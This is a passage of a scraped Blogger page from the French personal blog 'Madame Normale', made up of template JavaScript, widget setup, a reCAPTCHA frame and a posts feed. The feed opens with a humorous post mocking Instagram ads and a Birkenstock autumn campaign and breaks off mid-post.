            var splabel = $(".siteLabel").text().split("/");
            var splabels = "";
            for (get = 0; get < splabel.length; ++get) {
                splabels += "<span>" + splabel[get] + "</span>"
            }
            $(".siteLabel").html(splabels);
            $('.siteLabel span').each(function() {
                var mapLabel = $(this);
                var mapLabel_text = $(this).text();
                $.ajax({
                    url: "/feeds/posts/default/-/" + mapLabel_text + "?alt=json-in-script",
                    type: 'get',
                    dataType: "jsonp",
                    success: function(data) {
                        var posturl = "";
                        var htmlcode = '<div class="mapa">';
                        for (var i = 0; i < data.feed.entry.length; i++) {
                            for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                                if (data.feed.entry[i].link[j].rel == "alternate") {
                                    posturl = data.feed.entry[i].link[j].href;
                                    break
                                }
                            }
                            var posttitle = data.feed.entry[i].title.$t;
                            var author = data.feed.entry[i].author[0].name.$t;
                            var get_date = data.feed.entry[i].published.$t,
                                year = get_date.substring(0, 4),
                                month = get_date.substring(5, 7),
                                day = get_date.substring(8, 10),
                                date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
                            var tag = data.feed.entry[i].category[0].term;
                            var content = data.feed.entry[i].content.$t;
                            var $content = $('<div>').html(content);
                            var src2 = data.feed.entry[i].media$thumbnail.url;
                            htmlcode += '<div class="mapapost"><div class="map-thumb"><div class="map-img"><a href="' + posturl + '" style="background:url(' + src2 + ') no-repeat center center;background-size: cover"/></div></div><h3 class="wrp-titulo"><a href="' + posturl + '">' + posttitle + '</a></h3><div class="map-meta"><span class="p-author">' + author + '</span><span class="p-date">' + date + '</span></div></div>'
                        }
                        htmlcode += '</div>';
                        mapLabel.replaceWith('<div class="mapasite"><h2>' + mapLabel_text + '<span class="botao"><i class="fa fa-plus-circle"></i></span></h2>' + htmlcode + '</div>');
                        $(document).on('click', '.mapasite h2', function() {
                            $(this).parent('.mapasite').addClass('active');
                            $(this).find('.botao .fa').removeClass('fa-plus-circle').addClass('fa-minus-circle');
                        });
                        $(document).on('click', '.mapasite.active h2', function() {
                            $(this).parent('.mapasite').removeClass('active');
                            $(this).find('.botao .fa').addClass('fa-plus-circle').removeClass('fa-minus-circle');
                        });
                    }
                });
            });
        }
    });
}
            //]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5v4lp2F8UagfDNrRDEsVuRq0d46g:1769143801184';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2558430095242348642','//www.madamenormale.com/2015/04/sortie-dvd-night-call.html','2558430095242348642');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2558430095242348642', 'title': 'Madame Normale', 'url': 'http://www.madamenormale.com/2015/04/sortie-dvd-night-call.html', 'canonicalUrl': 'http://www.madamenormale.com/2015/04/sortie-dvd-night-call.html', 'homepageUrl': 'http://www.madamenormale.com/', 'searchUrl': 'http://www.madamenormale.com/search', 'canonicalHomepageUrl': 'http://www.madamenormale.com/', 'blogspotFaviconUrl': 'http://www.madamenormale.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-56265414-1', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Madame Normale - Atom\x22 href\x3d\x22http://www.madamenormale.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Madame Normale - RSS\x22 href\x3d\x22http://www.madamenormale.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Madame Normale - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2558430095242348642/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Madame Normale - Atom\x22 href\x3d\x22http://www.madamenormale.com/feeds/3206399409638524407/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4233109040969109', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '. . . Lire la suite', 'pageType': 'item', 'postId': '3206399409638524407', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs3NVPzTaen34yaebiiJLJ5ZcXzjJ7xPYS9GLPXTj11A3BhLWZQAn6akN3sG7AtXHSlZx4HNs5018HWgFzPUpEWKJHOCRFWUeZZiCZgjd8WBLDAmX2TXWEfd-mbfRJy_Dkepr62KLOBmU/s72-c/AgentMonitor+10122014+224953.bmp.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs3NVPzTaen34yaebiiJLJ5ZcXzjJ7xPYS9GLPXTj11A3BhLWZQAn6akN3sG7AtXHSlZx4HNs5018HWgFzPUpEWKJHOCRFWUeZZiCZgjd8WBLDAmX2TXWEfd-mbfRJy_Dkepr62KLOBmU/s1600/AgentMonitor+10122014+224953.bmp.jpg', 'pageName': '[Sortie DVD] Night Call, oui mais non.', 'pageTitle': 'Madame Normale: [Sortie DVD] Night Call, oui mais non.', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '[Sortie DVD] Night Call, oui mais non.', 'description': 'Blog mal rang\xe9 (d\xe9rang\xe9?) de maman, nana, femme. Papotages sur tout et rien, des tests, avis, trucs, doutes, soupirs. Bouts de vie, bouts de moi.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs3NVPzTaen34yaebiiJLJ5ZcXzjJ7xPYS9GLPXTj11A3BhLWZQAn6akN3sG7AtXHSlZx4HNs5018HWgFzPUpEWKJHOCRFWUeZZiCZgjd8WBLDAmX2TXWEfd-mbfRJy_Dkepr62KLOBmU/s1600/AgentMonitor+10122014+224953.bmp.jpg', 'url': 'http://www.madamenormale.com/2015/04/sortie-dvd-night-call.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3206399409638524407}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1451988073-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Envoi en cours...', 'contactFormMessageSentMsg': 'Votre message a \xe9t\xe9 envoy\xe9.', 'contactFormMessageNotSentMsg': 'Impossible d\x27envoyer le message. Veuillez r\xe9essayer ult\xe9rieurement.', 'contactFormInvalidEmailMsg': 'Veuillez indiquer une adresse e-mail valide.', 'contactFormEmptyMessageMsg': 'Le champ de message doit \xeatre renseign\xe9.', 'title': 'Formulaire de contact', 'blogId': '2558430095242348642', 'contactFormNameMsg': 'Nom', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Envoyer', 'contactFormToken': 'AOuZoY4riyjbrznW1iLE_CT07rSicMRhAw:1769143801185', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'nouvelle-zone', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'Footer Widget (B)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (c)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4tvcDWD0QpeK7E6Lks0cvg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769143806771');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.madamenormale.com/feeds/posts/default?orderby=published&alt=json-in-script&callback=showlatestposts
body_size: 94880
content:
// API callback
showlatestposts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642"},"updated":{"$t":"2025-02-28T00:51:27.034+01:00"},"category":[{"term":"Enfultes"},{"term":"Blabla"},{"term":"Photo"},{"term":"Rien"},{"term":"Bilan du moi(s)"},{"term":"J'me marre"},{"term":"Humeur"},{"term":"Projet 52"},{"term":"Blog"},{"term":"Maman"},{"term":"Cadeaux"},{"term":"J'aime pas...et puis c'est tout"},{"term":"l'Homme"},{"term":"Les Autres"},{"term":"Télé"},{"term":"Faire des listes"},{"term":"Grrr"},{"term":"Joie"},{"term":"Miam"},{"term":"Éducation"},{"term":"Fail"},{"term":"Séries"},{"term":"Tag"},{"term":"Cinéma tchi tcha"},{"term":"Noël"},{"term":"Amuuur"},{"term":"Bof bof"},{"term":"Box"},{"term":"C'est pas faux"},{"term":"Cuisine"},{"term":"Jouets"},{"term":"Liebster Award"},{"term":"Mode"},{"term":"Réseaux sociaux"},{"term":"La honte"},{"term":"Top10"},{"term":"Apéro"},{"term":"Beau-Papa"},{"term":"Blogosphère"},{"term":"Facebook"},{"term":"Mamie"},{"term":"On se fait chier"},{"term":"Pourquoi?"},{"term":"Test"},{"term":"The Walking Dead"},{"term":"À poil!"},{"term":"Années 90"},{"term":"Bave"},{"term":"Blogger"},{"term":"Chut"},{"term":"Congé parental"},{"term":"Connasse"},{"term":"Cordialement"},{"term":"Fringues"},{"term":"Hein?"},{"term":"Ikea"},{"term":"Instagram"},{"term":"La Bonne Box"},{"term":"Livres"},{"term":"On fait les courses"},{"term":"Relou"},{"term":"Souvenirs souvenirs"},{"term":"Boulot"},{"term":"Bref"},{"term":"Chappie"},{"term":"Commentaires"},{"term":"Crèche"},{"term":"Dans ma boite mail"},{"term":"Do it toi même"},{"term":"Dodo"},{"term":"Famille"},{"term":"Fear the walking dead"},{"term":"Geek"},{"term":"Google"},{"term":"Habitudes"},{"term":"Hellocoton"},{"term":"Monde de merde"},{"term":"Musique"},{"term":"Nikon"},{"term":"Poisse"},{"term":"Poésie"},{"term":"Pub"},{"term":"Questions existentielles"},{"term":"Ragnar"},{"term":"Recherche"},{"term":"Rentrée"},{"term":"Sales Jeunes"},{"term":"Scream"},{"term":"Smartphone"},{"term":"Stan Smith"},{"term":"Stephen Amell"},{"term":"The Strain"},{"term":"Twitter"},{"term":"Vikings"},{"term":"Wonder Maman"},{"term":"Zombie"},{"term":"007"},{"term":"9 mois"},{"term":"Abdos"},{"term":"Abonnement"},{"term":"Accouchement"},{"term":"AdBlock"},{"term":"Ah bon?"},{"term":"Aides"},{"term":"American Horror Story"},{"term":"Andrew Scott"},{"term":"Android"},{"term":"Anna Wintour aime rire"},{"term":"Années 80"},{"term":"Anonymat"},{"term":"Applications"},{"term":"Arrow"},{"term":"Autodesk Pixlr"},{"term":"Awkward"},{"term":"Bates Motel"},{"term":"Bilan"},{"term":"Birkenstock"},{"term":"Black Sails"},{"term":"Bobos"},{"term":"Bonbons"},{"term":"Brooklyn Nine Nine"},{"term":"Budget"},{"term":"Bullet journal"},{"term":"Bébé"},{"term":"CAF"},{"term":"CSS"},{"term":"Canape"},{"term":"Cantona"},{"term":"Chambre"},{"term":"Charlie Hunnam"},{"term":"Christoph Waltz"},{"term":"Chérie FM"},{"term":"Chômage"},{"term":"CoachClub"},{"term":"Community"},{"term":"Céline Dion"},{"term":"Daenerys Targaryen"},{"term":"Danger"},{"term":"Daniel Craig"},{"term":"Desperate Housewives"},{"term":"Dessins animés"},{"term":"Diesel"},{"term":"Disqus"},{"term":"Dofus"},{"term":"Eat your Box"},{"term":"Elmer le relou"},{"term":"Enfulte Club"},{"term":"Et si..."},{"term":"Eva Green"},{"term":"Fashion Week"},{"term":"Fight"},{"term":"Films d'animation"},{"term":"Fishbach"},{"term":"Galavant"},{"term":"Game of Thrones"},{"term":"Genre"},{"term":"Girly"},{"term":"Halloween"},{"term":"Hans"},{"term":"Happy"},{"term":"Hashtag"},{"term":"Helix"},{"term":"Html"},{"term":"Hygge"},{"term":"Impôts"},{"term":"Intense Debate"},{"term":"Iphone"},{"term":"Jacques Brel"},{"term":"Jake Gyllenhaal"},{"term":"James Bond"},{"term":"James Francoooooo"},{"term":"Jardin japonais"},{"term":"Jean"},{"term":"Jean-Michel Nulengéo"},{"term":"Jetaime"},{"term":"Jeux"},{"term":"Jonathan"},{"term":"Josh Hartnett"},{"term":"Jupe"},{"term":"Kaamelott"},{"term":"Kitch"},{"term":"Kiwi Camera"},{"term":"Kung-Fu"},{"term":"La Haine"},{"term":"La fin"},{"term":"La vraie vie"},{"term":"Landes"},{"term":"Lecture"},{"term":"Les bons plans de Zou"},{"term":"Liste de naissance"},{"term":"Littérature"},{"term":"Loto"},{"term":"Loverdose"},{"term":"Léa Seydoux"},{"term":"Léon"},{"term":"Malcolm in the middle"},{"term":"Mariage"},{"term":"Matt Pokora"},{"term":"Mission: Impossible"},{"term":"Môssieur"},{"term":"Narcos"},{"term":"New Girl"},{"term":"Night Call"},{"term":"Nikon Coolpix S33"},{"term":"Non"},{"term":"Non non non"},{"term":"Non!"},{"term":"Nooooooooooon!"},{"term":"Nora Arnezeder"},{"term":"Nostalgift"},{"term":"Pancol"},{"term":"Parfum"},{"term":"Paris-Brest"},{"term":"Patois"},{"term":"Penny Dreadful"},{"term":"PicsArt"},{"term":"Pinterest"},{"term":"Pipi Caca"},{"term":"Potins"},{"term":"Poux"},{"term":"Prison Break"},{"term":"Prénom"},{"term":"Pâtisserie"},{"term":"Quand on est con"},{"term":"Recette"},{"term":"Revue de presse"},{"term":"Richard Berry"},{"term":"Rides"},{"term":"Rituel du coucher"},{"term":"Ryan Reynolds"},{"term":"Régime"},{"term":"Rétro"},{"term":"Scandal"},{"term":"Secret Story"},{"term":"Slip"},{"term":"Sommeil"},{"term":"Sons of Anarchy"},{"term":"Sophie Pétoncule"},{"term":"Spectre"},{"term":"Sport"},{"term":"Staline"},{"term":"Stromae"},{"term":"Suits"},{"term":"Surnoms"},{"term":"T-Shirt"},{"term":"Tatouages"},{"term":"The Big C"},{"term":"The Leftovers"},{"term":"The Voices"},{"term":"Timidité"},{"term":"Toulouse"},{"term":"Trop bon trop con"},{"term":"Télé-réalité"},{"term":"Undiz"},{"term":"VTech"},{"term":"Vacances"},{"term":"Veganisme"},{"term":"Vice-Versa"},{"term":"Vigilance"},{"term":"Vintage"},{"term":"Voici"},{"term":"Végétarisme"},{"term":"Youtube"},{"term":"Zaz"},{"term":"Zen"},{"term":"Zoo"},{"term":"École"},{"term":"École des loisirs"},{"term":"École des max"}],"title":{"type":"text","$t":"Madame Normale"},"subtitle":{"type":"html","$t":"Blog mal rangé (dérangé?) de maman, nana, femme. Papotages sur tout et rien, des tests, avis, trucs, doutes, soupirs. Bouts de vie, bouts de moi."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.madamenormale.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.madamenormale.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2558430095242348642\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=published"}],"author":[{"name":{"$t":"Zou."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10500431817732293163"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhukXcMpNqXQjkKPcbbeFrwA9f0D6kY-BmGGeIYd5yva9rpbo9sQbsUSdA2NV5k9XgY49txIdJbhOVXiH-wGORMibkPBczhqtAHdFJVe9pCb6uODTz9l-NiLFpx7yJkh-k\/s220\/1430241418.png.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"148"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2558430095242348642.post-3342356517228976780"},"published":{"$t":"2018-10-25T08:00:00.000+02:00"},"updated":{"$t":"2018-10-25T08:00:02.878+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Birkenstock"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blabla"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chérie FM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Instagram"},{"scheme":"http://www.blogger.com/atom/ns#","term":"J'me marre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mode"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pub"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Test"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Veganisme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Végétarisme"}],"title":{"type":"text","$t":"Les Birkenstock, le véganisme, Chérie FM..."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQjhurW12c2hIPCYEOs8V16vI5srNR9W1FMtISgL5L0vIFsJkfk5fALMvLTkkCH7s14pAWrjNQ8hg41Nswa6w62YEekt6YmZjcGGWY3ApheVBudcLUR0h0LXlkPIEs9yYxsHAbFrjH4Ck\/s1600\/fall-autumn-red-season.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQjhurW12c2hIPCYEOs8V16vI5srNR9W1FMtISgL5L0vIFsJkfk5fALMvLTkkCH7s14pAWrjNQ8hg41Nswa6w62YEekt6YmZjcGGWY3ApheVBudcLUR0h0LXlkPIEs9yYxsHAbFrjH4Ck\/s1600\/fall-autumn-red-season.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nJe me baladais\u0026nbsp;\u003Cspan style=\"font-size: x-small;\"\u003E(sur l'avenue, le cœur ouvert à l'inconnu, j'avais envie de dire bonjour à n'importe qui, n'importe qui et ce fut toi, je t'ai dit n'importe quoi, il suffisait de te parler pour t'apprivoiser, aux Champs-Elysées, aux Champs-Elysées, au soleil, sous la pluie, à midi ou à minuit, il y a tout ce que vous voulez aux Champs-Elysées)\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E(ceci était une parenthèse sponsorisée par le \u003Ci\u003E\u003Cb\u003ECPBTLMQMIFBÇ\u0026nbsp;\u003C\/b\u003E: le Comité des Parenthèses Beaucoup Trop Longues Mais Quand Même Il Fallait Bien Ça\u003C\/i\u003E) nonchalamment sur Instagram\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003E-et là tu dois reprendre au début parce que t'es paumé(e) complet, vas-y je t'attends ici-\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E(en faisant bien gaffe à rien liker, faudrait pas que les gens croient que je suis encore en vie)\u003C\/span\u003E, et là je me fais agresser par une pub.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EOUI, petite parenthèse \u003Cspan style=\"font-size: x-small;\"\u003E(non sponsorisée)\u003C\/span\u003E, les pubs sur Instagram, ça m'agresse, en plein milieu du fil je trouve ça intrusif et malhonnête. Instagram, si tu me lis : \u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ET'es moche\u003C\/span\u003E\u003C\/b\u003E.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003ENon sans déconner avec tout le fric que ça brasse déjà, ils nous balancent des pubs à tout va comme un hippo en pleine défécation.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/media.giphy.com\/media\/dwThVyfWthesU\/giphy.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"224\" data-original-width=\"318\" height=\"281\" src=\"https:\/\/media.giphy.com\/media\/dwThVyfWthesU\/giphy.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EEn fait cette pratique n'est pas exclusive à Instagram \u003Cspan style=\"font-size: x-small;\"\u003E(ni aux hippos donc...)\u003C\/span\u003E, bien souvent au gré de nos balades webesques on se fait attaquer à coup de pubs géantes impossibles à louper. Quand c'est sur un petit site\/blog, qui a besoin de ça pour subsister, pas de problème, mais quand c'est sur des monstres du net qui attirent des millions d'utilisateurs, et dont les gestionnaires se torchent le zizi \u003Cspan style=\"font-size: x-small;\"\u003E(et pourquoi pas?)\u003C\/span\u003E avec des billets de 500, là je dit NON!\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBref, j'en étais où ? Ah oui je vois une pub sur Instagram donc...pour \u003Cb\u003EBirkenstock\u003C\/b\u003E...collection automne...\u003Cbr \/\u003E\nTu l'as vue toi aussi ? Je suis sûre que tu l'as vue, je te vois déjà sourire...\u003Cbr \/\u003E\nAh la la quand j'ai vu ça j'ai un peu fait pipi-culotte, sans blague, elle est génale cette pub : tu vois des pieds qui se baladent là, tranquilou bilou en chaussettes de montagne, dans leurs Birkenstock. Pardon à l'Allemagne mais bon, ça c'est acquis : c'est ridicule, on est d'accord ?\u003Cbr \/\u003E\nMais alors la pub un peu fashion, genre, comment tu vas trop avoir la classe cette automne ma poulette... Euh...\u003Cbr \/\u003E\nMais la blague dans la blague c'est qu'ils te parlent de \u003Ci\u003E\"Collection Automne\" \u003C\/i\u003Ealors qu'en fait c'est juste les sandales normales, sauf que ces enfoiros ont enfilé, de force\u003Cspan style=\"font-size: x-small;\"\u003E,\u003C\/span\u003E des chaussettes à leurs modèles \u003Cspan style=\"font-size: x-small;\"\u003E(#violdepied #myfoottoo)\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMalheureusement je n'ai pas réussi à mettre la main sur cette pub pour te la poser là, mais je t'illustre quand même la chose avec des photos glanées de ci de là, pour que tu visualises bien :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilU_6ZhttTQKsZSnMlBG__Sqcqx-BtuXnTplslXz7z38QkwgLwRec9nRU6xxzBY98TvPewMeoeMlHXlBoQnEG4OGTLGaupnlp2jnoleJu4Ef8ENqS3ea1974FbK02l7UrBgccg8OVo4lU\/s320\/faubourg-saint-sulpice-les-birkenstocks.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"284\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIl 